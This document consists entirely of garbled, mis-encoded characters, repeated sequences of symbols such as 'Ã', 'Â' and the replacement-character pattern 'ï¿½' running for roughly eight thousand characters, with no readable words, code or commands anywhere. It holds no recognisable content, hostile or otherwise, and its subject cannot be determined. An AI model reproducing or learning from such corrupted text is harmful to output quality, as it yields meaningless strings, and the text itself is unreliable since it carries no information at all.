Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã